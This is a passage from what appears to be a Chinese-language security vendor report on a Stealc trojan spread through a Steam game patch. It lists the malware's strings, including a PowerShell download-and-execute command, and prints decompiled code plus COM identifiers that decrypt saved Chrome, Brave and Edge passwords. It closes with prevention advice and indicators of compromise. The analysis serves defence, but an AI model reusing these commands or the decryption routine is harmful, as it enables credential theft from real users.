| steam窃密 | "steal_steam","Software\Valve\Steam","SteamPath","ssfn,config.vdf,DialogConfig.vdf,DialogConfigOverlay.vdf,libraryfolders.vdf,loginusers.vdf" |
| 屏幕截图 | "screenshot.jpg","take_screenshot" |
| 远程代码执行 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe","-nop -c ","iex(New-Object Net.WebClient).DownloadString(‘" |
| MSI文件静默执行 | ".msi","/passive","C:\Windows\system32\msiexec.exe" |
| outlook窃密 | "steal_outlook" |
注入chrome的PE文件分析
| 字段 | 内容 |
|---|---|
| 文件大小 | 162 KB |
| 文件MD5 | 5164aaa04856455af37d0a5db383f0e0 |
| 文件类型 | EXE |
| 病毒名 | Stealer.Chrome!1.133FA |
| 主要功能 | 解密chrome的账户密码 |
该样本是魔改的开源项目Chrome-App-Bound-Encryption-Decryption
判断当前注入文件名,通过不同文件名设置浏览器COM组件对应的相关参数
ModuleFileNameW = GetModuleFileNameW(0i64, Filename, 0x104u);
if ( ModuleFileNameW && ModuleFileNameW != 0x104 )
{
v10 = MyCharSearch_sub_140003C9C(Filename, 92i64);
if ( v10 )
v11 = (v10 + 2);
else
v11 = Filename;
MyCreateWString_sub_140001CB0(v48, v11);
if ( CoInitializeEx(0i64, 2u) < 0 )
goto LABEL_53;
v12 = v50;
v13 = v48;
v14 = v48[0];
v15 = v49;
if ( v50 > 7 )
v13 = v48[0];
pProxy = 0i64;
v47 = 31;
if ( v49 == 10 )
{
if ( !MyMemcmpsub_140002234(v13, L"chrome.exe") )
{
v16 = MyGetUserProfilePath_sub_14000259C();
lstrcatA(String1, v16);
lstrcatA(String1, "\\Google\\Chrome\\User Data\\Local State");
My_riid = &unk_14001E770;
My_rclsid = &unk_14001E750;
goto LABEL_37;
}
v12 = v50;
v15 = v49;
v14 = v48[0];
}
v19 = v48;
if ( v12 > 7 )
v19 = v14;
if ( v15 == 9 )
{
if ( !MyMemcmpsub_140002234(v19, L"brave.exe") )
{
v20 = MyGetUserProfilePath_sub_14000259C();
lstrcatA(String1, v20);
lstrcatA(String1, "\\BraveSoftware\\Brave-Browser\\User Data\\Local State");
My_riid = &dword_14001E780;
My_rclsid = &dword_14001E760;
goto LABEL_37;
}
v12 = v50;
v15 = v49;
v14 = v48[0];
}
v21 = v48;
if ( v12 > 7 )
v21 = v14;
if ( v15 != 10 || MyMemcmpsub_140002234(v21, L"msedge.exe") )
goto LABEL_51;
v22 = MyGetUserProfilePath_sub_14000259C();
lstrcatA(String1, v22);
lstrcatA(String1, "\\Microsoft\\Edge\\User Data\\Local State");
My_riid = &riid;
My_rclsid = &rclsid; 通过COM组件中的DecryptData函数解密浏览器账户密码,并输出为txt文件
if ( CoCreateInstance(My_rclsid, 0i64, 4u, My_riid, &pProxy) >= 0
&& CoSetProxyBlanket(pProxy, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFFFFFFFFFFi64, 6u, 3u, 0i64, 0x40u) >= 0 )
{
*len = 0i64;
v23 = (Check_EncKey_sub_140001170)(String1, len); //查找解密需要的EncKey
bstrEncKey = SysAllocStringByteLen(v23, *len);
v25 = bstrEncKey;
if ( bstrEncKey )
{
bstrString = 0i64;
if ( (pProxy->lpVtbl[1].Release)( // elevator->DecryptData
pProxy,
bstrEncKey,
&bstrString,
&comErr) >= 0 )
...
strcpy(&v38[v36], ".txt"); 浏览器对应COM组件如下:
| 浏览器 | rclsid | riid |
|---|---|---|
| chrome | 708860E0-F641-4611-8895-7D867DD3675B | 463ABECF-410D-407F-8AF5-0DF35A005CC8 |
| brave | 576B31AF-6369-4B6B-8560-E4B203A97A8B | F396861E-0C8E-4C71-8256-2FAE6D759CE9 |
| msedge | 1FCBE96C-1697-43AF-9140-2897C7C69767 | C9C2B807-7731-4F34-81B7-44FF7779522B |
攻击过程可视化(EDR)
瑞星EDR上详细记录了主机上的程序活动,通过威胁可视化调查功能,可以对本次攻击过程进行还原以及关系网展示。图中展示了本次攻击活动中涉及到的进程以及相关的域名等情况。
总结
在数字化游戏浪潮中,Steam平台凭借丰富的游戏资源和便捷的服务,成为全球游戏玩家的聚集地。然而,此次Stealc木马通过BlockBlasters游戏补丁传播事件,让Steam平台的游戏玩家深刻认识到,在虚拟游戏世界中,不能对平台上的内容百分百信任。玩家自身需要积极提升安全意识,而Steam平台也必须加强审核和管理力度,从源头上尽可能杜绝恶意内容的渗透。
预防措施
-
不打开可疑文件。
不打开未知来源的可疑的文件和邮件,防止社会工程学和钓鱼攻击。
-
部署网络安全态势感知、预警系统等网关安全产品。
网关安全产品可利用威胁情报追溯威胁行为轨迹,帮助用户进行威胁行为分析、定位威胁源和目的,追溯攻击的手段和路径,从源头解决网络威胁,最大范围内发现被攻击的节点,帮助企业更快响应和处理。
-
安装有效的杀毒软件,拦截查杀恶意文档和木马病毒。
杀毒软件可拦截恶意文档和木马病毒,如果用户不小心下载了恶意文件,杀毒软件可拦截查杀,阻止病毒运行,保护用户的终端安全。
瑞星ESM目前已经可以检出此次攻击事件的相关样本
- 及时修补系统补丁和重要软件的补丁。
沦陷信标(IOC)
-
MD5
f240341a95f7df4c154520b841d1a5e3 2b366e711484cb6648e02bc9d7774f3f 5164aaa04856455af37d0a5db383f0e0 a80a3dc310429fd2d98228e49157f35a dd8da7bae76527590f171eeda5a41987 d35249a3f80fdbd17f2664e3408f78e9 -
IPV4
203.188.171.156 45.83.28.99 -
瑞星病毒名
Backdoor.Agent/PYC!1.13400 Stealer.StealC!1.133F7